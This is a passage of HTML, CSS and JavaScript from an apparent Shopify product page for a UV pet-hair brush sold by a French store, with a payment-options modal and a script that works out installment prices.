                                    <path d="M0 11.5723V31.5008C0.0015262 32.0119 0.205205 32.5015 0.566552 32.8629C0.927899 33.2242 1.41755 33.4279 1.92857 33.4294H21.8976C21.3109 32.5034 20.9123 31.471 20.7246 30.3909C20.5369 29.3109 20.5637 28.2045 20.8036 27.1349C21.0435 26.0652 21.4917 25.0533 22.1227 24.1569C22.7536 23.2605 23.555 22.4971 24.481 21.9104C25.4069 21.3236 26.4394 20.925 27.5194 20.7373C28.5994 20.5496 29.7059 20.5765 30.7755 20.8164C31.8451 21.0562 32.8571 21.5045 33.7535 22.1354C34.6499 22.7664 35.4133 23.5677 36 24.4937V11.5723H0ZM9 29.5723C9 29.9133 8.86454 30.2403 8.62342 30.4814C8.3823 30.7225 8.05528 30.858 7.71429 30.858H5.14286C4.80186 30.858 4.47484 30.7225 4.23372 30.4814C3.9926 30.2403 3.85714 29.9133 3.85714 29.5723V27.6437C3.85714 27.3027 3.9926 26.9757 4.23372 26.7346C4.47484 26.4934 4.80186 26.358 5.14286 26.358H7.71429C8.05528 26.358 8.3823 26.4934 8.62342 26.7346C8.86454 26.9757 9 27.3027 9 27.6437V29.5723ZM9 23.7866C9 24.1275 8.86454 24.4546 8.62342 24.6957C8.3823 24.9368 8.05528 25.0723 7.71429 25.0723H5.14286C4.80186 25.0723 4.47484 24.9368 4.23372 24.6957C3.9926 24.4546 3.85714 24.1275 3.85714 23.7866V21.858C3.85714 21.517 3.9926 21.19 4.23372 20.9488C4.47484 20.7077 4.80186 20.5723 5.14286 20.5723H7.71429C8.05528 20.5723 8.3823 20.7077 8.62342 20.9488C8.86454 21.19 9 21.517 9 21.858V23.7866ZM9 18.0008C9 18.3418 8.86454 18.6689 8.62342 18.91C8.3823 19.1511 8.05528 19.2866 7.71429 19.2866H5.14286C4.80186 19.2866 4.47484 19.1511 4.23372 18.91C3.9926 18.6689 3.85714 18.3418 3.85714 18.0008V16.0723C3.85714 15.7313 3.9926 15.4042 4.23372 15.1631C4.47484 14.922 4.80186 14.7866 5.14286 14.7866H7.71429C8.05528 14.7866 8.3823 14.922 8.62342 15.1631C8.86454 15.4042 9 15.7313 9 16.0723V18.0008ZM16.7143 29.5723C16.7143 29.9133 16.5788 30.2403 16.3377 30.4814C16.0966 30.7225 15.7696 30.858 15.4286 30.858H12.8571C12.5162 30.858 12.1891 30.7225 11.948 30.4814C11.7069 30.2403 11.5714 29.9133 11.5714 29.5723V27.6437C11.5714 27.3027 11.7069 26.9757 11.948 26.7346C12.1891 26.4934 12.5162 26.358 12.8571 26.358H15.4286C15.7696 26.358 16.0966 26.4934 16.3377 26.7346C16.5788 26.9757 16.7143 27.3027 16.7143 27.6437V29.5723ZM16.7143 23.7866C16.7143 24.1275 16.5788 24.4546 16.3377 24.6957C16.0966 24.9368 15.7696 25.0723 15.4286 25.0723H12.8571C12.5162 25.0723 12.1891 24.9368 11.948 24.6957C11.7069 24.4546 11.5714 24.1275 11.5714 23.7866V21.858C11.5714 21.517 11.7069 21.19 11.948 20.9488C12.1891 20.7077 12.5162 20.5723 12.8571 20.5723H15.4286C15.7696 20.5723 16.0966 20.7077 16.3377 20.9488C16.5788 21.19 16.7143 21.517 16.7143 21.858V23.7866ZM16.7143 18.0008C16.7143 18.3418 16.5788 18.6689 16.3377 18.91C16.0966 19.1511 15.7696 19.2866 15.4286 19.2866H12.8571C12.5162 19.2866 12.1891 19.1511 11.948 18.91C11.7069 18.6689 11.5714 18.3418 11.5714 18.0008V16.0723C11.5714 15.7313 11.7069 15.4042 11.948 15.1631C12.1891 14.922 12.5162 14.7866 12.8571 14.7866H15.4286C15.7696 14.7866 16.0966 14.922 16.3377 15.1631C16.5788 15.4042 16.7143 15.7313 16.7143 16.0723V18.0008ZM23.1429 21.858H20.5714V23.7866C20.7419 23.7866 20.9054 23.8543 21.026 23.9748C21.1466 24.0954 21.2143 24.2589 21.2143 24.4294C21.2143 24.5999 21.1466 24.7634 21.026 24.884C20.9054 25.0045 20.7419 25.0723 20.5714 25.0723C20.2304 25.0723 19.9034 24.9368 19.6623 24.6957C19.4212 24.4546 19.2857 24.1275 19.2857 23.7866V21.858C19.2857 21.517 19.4212 21.19 19.6623 20.9488C19.9034 20.7077 20.2304 20.5723 20.5714 20.5723H23.1429C23.3134 20.5723 23.4769 20.64 23.5974 20.7606C23.718 20.8811 23.7857 21.0446 23.7857 21.2151C23.7857 21.3856 23.718 21.5491 23.5974 21.6697C23.4769 21.7902 23.3134 21.858 23.1429 21.858ZM24.4286 18.0008C24.4286 18.3418 24.2931 18.6689 24.052 18.91C23.8109 19.1511 23.4838 19.2866 23.1429 19.2866H20.5714C20.2304 19.2866 19.9034 19.1511 19.6623 18.91C19.4212 18.6689 19.2857 18.3418 19.2857 18.0008V16.0723C19.2857 15.7313 19.4212 15.4042 19.6623 15.1631C19.9034 14.922 20.2304 14.7866 20.5714 14.7866H23.1429C23.4838 14.7866 23.8109 14.922 24.052 15.1631C24.2931 15.4042 24.4286 15.7313 24.4286 16.0723V18.0008ZM32.1429 18.0008C32.1429 18.3418 32.0074 18.6689 31.7663 18.91C31.5252 19.1511 31.1981 19.2866 30.8571 19.2866H28.2857C27.9447 19.2866 27.6177 19.1511 27.3766 18.91C27.1355 18.6689 27 18.3418 27 18.0008V16.0723C27 15.7313 27.1355 15.4042 27.3766 15.1631C27.6177 14.922 27.9447 14.7866 28.2857 14.7866H30.8571C31.1981 14.7866 31.5252 14.922 31.7663 15.1631C32.0074 15.4042 32.1429 15.7313 32.1429 16.0723V18.0008Z" fill="#12B103">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="36" height="36" fill="white">

                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Payez avec PIX et nous donnerons la priorité à l&#39;expédition en 1 heure!
                            </div>
                        </div>
                    </div>
                </div>
                

                <!--Conteudo - Boleto-->
                
                <div class="modal-parcel-method boleto-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">
                            
                            <div class="modal-parcel-price-cash">
                                <span id="total-boleto"> <span id="total-boleto"></span>
                            </span></div>
                            <div class="modal-parcel-price-description">
                               Argent sur Billet 
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Le délai de paiement par virement bancaire est de 2 jours calendaires. 
                            </div>
                        </div>
                    </div>
                </div>
              
            </div>
        </div>
    </div>

<style>

.parcelamento-text {
  display: flex;
  text-decoration: underline;
  color: #9698a1;
  line-height: 1.2;
  font-size: 14px;
  margin-top: 4px;
}
  
/*Backdrop*/
.backdrop-modal-parcel {
  display: none;
  justify-content: center;
  align-items: center;
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: #33333399;
  top: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  transition: all .2s ease-in-out;
}

/*body.active-modal .product-template__container {
  z-index: 11;
  position: relative;
}*/

#modal-open-button:hover {
  text-decoration: underline;
}

body.active-modal .backdrop-modal-parcel {
  display: flex;
  transition: all .2s ease-in-out;
  opacity: 1;
}

.active-modal {
  overflow: hidden;
}

/*Modal*/
@media screen and (min-width: 0px) and (max-width: 280px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
@media screen and (min-width: 285px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    height: auto;
    overflow-y: auto;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
    
@media (max-width: 641px){
  .modal-parcel {
    border-radius: 0;
  }
}
  
.modal-parcel-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  justify-content: center;
  align-items: center;
}

.modal-parcel-title {
  font-size: 18px;
  font-weight: 600;
  color: rgb(66, 70, 77);
}

.modal-close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}

.modal-parcel-payments {
  display: flex;
  justify-content: space-between;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
}

.modal-parcel-payment {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: var(--color-terciary-parcelamento);
  font-size: 12px;
  padding: 8px;
  gap: 4px;
  flex-basis: 31%;
}

.modal-parcel-payment:hover {
  cursor: pointer;
}

.modal-parcel-cards {
  display: flex;
  justify-content: space-around;
  align-items: center;
  width: 100%;
}

.modal-parcel-method {
  display: none;
  flex-direction: column;
  gap: 8px;
  width: 100%;
}

.modal-parcel-list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--color-secondary-parcelamento);
  overflow-y: overlay;
}

.modal-parcel-list-item {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: space-between;
  padding: 4px 8px;
  font-size: 12px;
  border-radius: 4px;
}

.modal-parcel-cards-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  gap: 10px;
  font-size: 12px;
}

.modal-parcel-list li {
  background: #fff;
}

.modal-parcel-list li:nth-child(odd) {
  background: rgb(242, 243, 244);
}

.modal-parcel-informations {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.modal-parcel-pricing {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 6px;
}

.modal-parcel-price-cash {
  color: #12B103;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.4;
}

.modal-parcel-price-description {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}

.modal-parcel-extra {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  color: rgb(86, 92, 105);
  line-height: 1.4;
  font-size: 12px;
  background: #ebedef;
  padding: 12px;
  border-radius: var(--border-radius-theme);
}

.modal-parcel-extra-text {
  flex-basis: 80%;
  width: min-content;
}

.modal-parcel-content input {
  display: none;
}

/*Quando input está marcado o estilo muda, exibindo o conteúdo de acordo com o id*/
#payment-type-1:checked ~ .modal-parcel-payments #label-type-1,
#payment-type-2:checked ~ .modal-parcel-payments #label-type-2,
#payment-type-3:checked ~ .modal-parcel-payments #label-type-3 {
  color: #12b103;
  --color-active-parcelamento: #12B103;
  border-bottom: 2px solid #12b103;
}

/*Qunado determinado input esta marcado, uma determinada div recebe display flex*/
#payment-type-1:checked ~ .card-method {
  display: flex !important;
}

#payment-type-2:checked ~ .pix-method {
  display: flex !important;
}

#payment-type-3:checked ~ .boleto-method {
  display: flex !important;
}
</style>

<div class="card card--collapsed card--sticky"><div class="card__section">
    
<div class="product-meta">
      <!----> 
          
          
<span class="quantitysell" style="font-size: 12px;color: #b7b7b7;">Nouveau | <!--INICIO VENDIDOS-->629 vendus<!--FIM VENDIDOS--></span><h1 class="product-meta__title heading h1">2en1 Brosse UV anti poils et bactéricide <span><i class="fa fa-check-circle" aria-hidden="true" style="color: #103EB4;font-size: 20px; position: relative; display: inline-block; top: -4px;"></i></span></h1><div style="font-size: 13px; color: #b7b7b7;">
              <span class="product-meta__sku-number">(Code de l&#39;article 29939248)</span> 
              <span class="quantitysell" style="color: #3A2A2F;"> | </span>
              <span class="quantitysell" style="color: #0086ff;">Disponible en stock.</span>
            </div><a href="#looxReviews" aria-label="Loox - App de avaliações">
	  <div class="loox-rating" style="margin-top: 2px; display: flex; align-items: center;" data-id="6587293401288" data-rating="" data-raters="">
	  </div>
      </a>

      <!-- Start Areviews Collection Rating Code --><div class='areviews_header_stars'></div> 
      
      <!-- End Areviews Collection Rating Code -->
        
        
      <!-- RYVIU APP :: WIDGET-TOTAL -->
      <div class="review-widget">
      <ryviu-widget-total reviews_data="" product_id="6587293401288" handle="nouveau-i-2en1-brosse-uv-anti-poils-et-bactericide"></ryviu-widget-total>
      </div>
      <!-- / RYVIU APP --><!-- QUEIMA DE ESTOQUE INICIO --><div class="product-meta__reference"><span style="color:white; font:14px; background:#A7147E; padding:4px 10px; border-radius:9px;">Vendu et expédié par <span style="font-weight: 800; color:white"><b>Casanimo©</b></span></span></div><!-- QUEIMA DE ESTOQUE FINAL --></div>

    
    <hr class="card__separator">

      <div class="product-form__info-list">
        <div class="product-form__info-item">
          <span class="product-form__info-title text--strong">Prix:</span>

          <div class="product-form__info-content">
            <div class="price-list"><span class="price--highlight price-without-discount">69,90€</span>          
      
            <a class="parcelamento-text" style="display: none" onclick="toggleModal()">Afficher les options de paiement</a></div>            
            
            <script>
              $('#backdrop-modal-parcel').appendTo($('body'));
              function toggleModal() {
                  var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                  atualizaTabela(cifrao, preco);
                
                  document.querySelector("body").classList.toggle("active-modal");
              }
      
              document.getElementById("modal-parcel").onclick = function (e) {
                  e.stopPropagation()
              }

              function atualizaTabela(cifrao, preco) {
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 10/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*7.64)/100));
                var total_x3 = (preco+((preco*9.23)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              }
          </script><div class="product-form__price-info" style="display: none">
              <div class="unit-price-measurement">
                <span class="unit-price-measurement__price"></span>
                <span class="unit-price-measurement__separator">/ </span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
              </div>
            </div></div>
        </div></div><form method="post" action="/cart/add" id="product_form_6587293401288" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"><div class="product-form__option" data-selector-type="variant"><span class="product-form__option-name text--strong">Couleur: <span class="product-form__selected-value">Vert</span></span>

                  <div class="variant-swatch-list"><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-1" value="Vert" checked data-option-position="1">

                            <label class="variant-swatch__item" for="option1-1" title="Vert">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 133.375%">
                                <img src="//casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-0_120x.jpg?v=1616085027" alt="2en1 Brosse UV anti poils et bactéricide">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-2" value="Blanc"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-2" title="Blanc">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//casanimo.com/cdn/shop/products/H32b5ccf0ba1c49118d053a3f66173f88I_120x.jpg?v=1616143473" alt="2en1 Brosse UV anti poils et bactéricide">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-3" value="Jaune"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-3" title="Jaune">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 87.99368088467615%">
                                <img src="//casanimo.com/cdn/shop/products/jaune_120x.jpg?v=1616143473" alt="2en1 Brosse UV anti poils et bactéricide">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div></div></div><div class="no-js product-form__option">
            <label for="product-select-6587293401288">Variante</label>

            <div class="select-wrapper select-wrapper--primary">
              <select id="product-select-6587293401288" name="id"><option selected="selected"  value="39421013721288" data-sku="14:175">Vert - 69,90€</option><option   value="39421013655752" data-sku="14:29">Blanc - 69,90€</option><option   value="39421013852360" data-sku="14:366">Jaune - 69,90€</option></select>
            </div>
          </div>
        </div><div id="loader" class="loader"></div>
      <div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--primary btn-primary-buy" onclick="window.location.href='#anc_add'" data-action="add-to-cart">Ajouter au panier</button>
            
            <div class="display-align-btn-add-qty"> <input type="hidden" name="quantity" value="1">
</div></div>  

 <div class="tempofrete">
         
   <div style="padding-bottom: 0px"><figure style="fill:#00b75b;float:left;margin: 5px 10px 0px 0px;"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill-rule="nonzero" d="M10.587 14.805H7.01a2.452 2.452 0 1 1-4.452-1.937l-1.56-.003.002-1.2 3.6.008v.025h.048c1.167 0 2.143.815 2.39 1.907h3.52a2.455 2.455 0 0 1 1.836-1.844l2.423-6.352a.6.6 0 0 0-.56-.814H4.6v-1.2h9.658a1.8 1.8 0 0 1 1.697 2.4h1.677l1.409 4.225-2.027 4.787-1.701-.007a2.452 2.452 0 0 1-4.726.005zm4.751-1.205l.883.004 1.538-3.634-.991-2.975h-1.27l-1.835 4.809c.834.253 1.48.939 1.675 1.796zM7 5.79v1.2H1v-1.2h6zM4.6 8.222v1.2H2.2v-1.2h2.4zm.049 7.178a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502zm8.3 0a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502z"></path></svg></figure>
 
   <div>
    <p style="overflow: hidden; margin-top:0px; margin-bottom: 4px"><span style="color:#00b75b; font-size: 14px;">Livraison OFFERTE</span><span style="color: #0086ff; font-size: 14px;"> • Sans Minimum d&#39;achat ! </span> 
    </p>
 </div><p class="ttl-frete">
        <span class="ip-frete" id="custom-address">Chargement des informations...</span></p><div id="badges-product"><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 12">
            <path d="M2.474 7.2h7.225a2.7 2.7 0 1 0 0-5.4H7V.6h2.7a3.9 3.9 0 1 1 0 7.8H2.473l2.45 2.389-.839.859L.14 7.8l3.945-3.848.838.859L2.473 7.2z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Retours Faciles.</span>
                Jusqu&#39;à 30 jours à compter de la réception
            </p>
        </div>
    </div><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 15">
            <path fill-rule="nonzero" d="M.399 3.89v-.6h.6c1.87 0 3.76-.783 5.68-2.374l.383-.317.383.317c1.92 1.59 3.81 2.374 5.68 2.374h.6v.6c0 5.633-2.165 9.242-6.473 10.679l-.19.063-.19-.063C2.564 13.132.4 9.523.4 3.89zm6.663-1.743c-1.8 1.4-3.62 2.179-5.455 2.32.135 4.725 1.947 7.648 5.455 8.898 3.508-1.25 5.32-4.173 5.455-8.898-1.835-.141-3.656-.92-5.455-2.32zm-.905 6.477l3.191-3.582.896.798-4.02 4.513-2.472-2.377.831-.865 1.574 1.513z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Achat Garanti.</span> Partez satisfait ou nous vous rembourserons votre argent
            </p>
        </div>
    </div><div class="badge">
        <svg
            class="badge-icon"
            xmlns="http://www.w3.org/2000/svg"
            width="20"
            height="16"
            viewBox="0 0 12 14"
        >
            <path
                fill-rule="nonzero"
                d="M5.305 10.354l-1.686 3.34-1.24-2.458H0l1.64-3.202a5.2 5.2 0 1 1 8.588.194l1.54 3.008H9.39l-1.241 2.458-1.673-3.315a5.266 5.266 0 0 1-1.171-.025zm-1.001-.237a5.201 5.201 0 0 1-1.975-1.234l-.693 1.353h1.357l.626 1.239.685-1.358zm3.192.064l.653 1.294.625-1.239h1.358l-.617-1.204a5.193 5.193 0 0 1-2.019 1.15zM6 9.2a4 4 0 1 0 0-8 4 4 0 0 0 0 8z"
            ></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Meilleure vente</span>
                parmi les produits de la collection
            </p>
        </div>
    </div></div>
</div>
</div>
<!--FIM FRETE OPÇÃO 02-->

<input type="hidden" name="product-id" value="6587293401288" /><input type="hidden" name="section-id" value="product-template" /></form><div class="bandeiras-background-top" style="background: #000000">
      <div style="margin-right: 18px">
      <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 
      viewBox="0 0 488.636 488.636" width="45" height="45" style="widht: 13%;" xml:space="preserve"><g><g>
        <path fill="white" d="M384.936,125.936c7.1,0,9.1-9.6,2.7-12.5l-249.9-110.8c-15.2-6.8-33.1,0-39.9,15.3l-87.5,196.2 c-6.8,15.2,0,33.1,15.3,39.9l50.4,21.8c6.3,2.8,13.5-1.8,13.5-8.7v-83.3c0-31.9,25.9-57.8,57.8-57.8h237.6V125.936z"/>
        <path fill="white" d="M450.336,153.136h-303.1c-16.9,0-30.6,13.7-30.6,30.6v214.1c0,16.9,13.7,30.6,30.6,30.6h40.7c-1-6-1.5-12.1-1.5-18.3 c0-7,0.7-13.8,1.9-20.5h-32.8v-102.5h286.6v102.4h-32.9c1.2,6.7,1.9,13.5,1.9,20.5c0,6.2-0.5,12.3-1.5,18.3h40.7 c16.9,0,30.6-13.7,30.6-30.6v-214C480.936,166.836,467.236,153.136,450.336,153.136z M442.136,224.036h-286.6v-32.1h286.6V224.036 z"/>
        <path fill="white" d="M298.836,331.436c-43.4,0-78.6,35.2-78.6,78.6s35.2,78.6,78.6,78.6s78.6-35.2,78.6-78.6S342.236,331.436,298.836,331.436z M321.436,441.036c-3.4,4.2-7.9,7-13.1,8.4c-2.3,0.6-3.3,1.8-3.2,4.2c0.1,2.3,0,4.6,0,7c0,2.1-1.1,3.2-3.1,3.2 c-2.5,0.1-5,0.1-7.5,0c-2.2,0-3.2-1.3-3.2-3.4c0-1.7,0-3.4,0-5.1c0-3.7-0.2-3.9-3.8-4.5c-4.6-0.7-9.1-1.8-13.3-3.8 c-3.3-1.6-3.7-2.4-2.7-5.9c0.7-2.6,1.4-5.2,2.2-7.7c0.9-3,1.7-3.3,4.5-1.9c4.7,2.4,9.6,3.8,14.8,4.4c3.3,0.4,6.6,0.1,9.7-1.3 c5.8-2.5,6.7-9.2,1.8-13.2c-1.7-1.4-3.5-2.4-5.5-3.2c-5.1-2.2-10.4-3.9-15.1-6.8c-7.8-4.6-12.7-11-12.1-20.5 c0.6-10.7,6.7-17.3,16.5-20.9c4-1.5,4.1-1.4,4.1-5.6c0-1.4,0-2.9,0-4.3c0.1-3.2,0.6-3.7,3.8-3.8c1,0,2,0,2.9,0 c6.8,0,6.8,0,6.8,6.8c0,4.8,0,4.8,4.8,5.5c3.6,0.6,7.1,1.6,10.5,3.1c1.9,0.8,2.6,2.1,2,4.1c-0.8,2.9-1.6,5.9-2.6,8.7 c-0.9,2.7-1.8,3.1-4.4,1.9c-5.3-2.6-10.8-3.6-16.6-3.3c-1.5,0.1-3,0.3-4.4,0.9c-5,2.2-5.9,7.8-1.6,11.2c2.2,1.7,4.6,3,7.2,4.1 c4.5,1.8,8.9,3.6,13.2,6C327.236,412.636,330.936,429.536,321.436,441.036z"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g>
      </svg>
      </div>        
        <p style="line-height: 20px; font-size: 14px; color: white">Partagez vos achats dans<br><b style="color: white">les meilleures marques</b></p>
    </div>
     
    <div class="bandeiras-background-bottom">
            
            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
            <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 